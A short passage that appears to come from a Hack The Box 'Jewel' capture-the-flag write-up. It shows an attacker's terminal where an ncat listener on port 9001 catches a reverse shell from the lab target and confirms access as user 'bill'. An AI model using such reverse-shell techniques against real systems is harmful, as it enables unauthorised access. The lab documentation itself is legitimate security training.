 ┌─[root@d3dsec]─[~/Desktop/HTB/Jewel]
└──╼ #nc -nvlp 9001
Ncat: Version 7.80 ( https://nmap.org/ncat )
Ncat: Listening on :::9001
Ncat: Listening on 0.0.0.0:9001
Ncat: Connection from 10.10.10.211.
Ncat: Connection from 10.10.10.211:42658.
/bin/sh: 0: can't access tty; job control turned off
$ id
uid=1000(bill) gid=1000(bill) groups=1000(bill)
$